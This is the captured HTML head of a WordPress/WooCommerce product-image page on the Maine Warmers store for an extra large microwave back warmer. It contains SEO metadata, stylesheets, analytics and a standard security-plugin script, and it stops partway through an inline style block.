

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/?attachment_id=5191
body_size: 15216
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>Extra Large Back Warmer -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Extra Large Back Warmer -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Extra Large Back Warmer -" />
	<meta property="og:url" content="https://www.mainewarmers.com/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="article:modified_time" content="2016-03-10T02:00:57+00:00" />
	<meta property="og:image" content="https://www.mainewarmers.com" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="378" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mainewarmers.com/","url":"https://www.mainewarmers.com/","name":"Extra Large Back Warmer -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/Extra-Large-Back-Warmer.jpg","datePublished":"2016-03-10T01:59:56+00:00","dateModified":"2016-03-10T02:00:57+00:00","breadcrumb":{"@id":"https://www.mainewarmers.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/Extra-Large-Back-Warmer.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/Extra-Large-Back-Warmer.jpg","width":500,"height":378,"caption":"Woman floating on clouds while relaxing with an extra large back warmer in Black Watch plaid flannel"},{"@type":"BreadcrumbList","@id":"https://www.mainewarmers.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Extra Large Back Warmer &#8211; Natural Home Remedy for Stiff Backs","item":"https://www.mainewarmers.com/product/extra-large-microwave-heating-pad/"},{"@type":"ListItem","position":2,"name":"Extra Large Back Warmer"}]},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Extra Large Back Warmer Comments Feed" href="https://www.mainewarmers.com/?attachment_id=5191/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D5191" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D5191&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/media/5191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=5191' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=2347C388EA55FAB9D4D5FB702BA7B40E');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
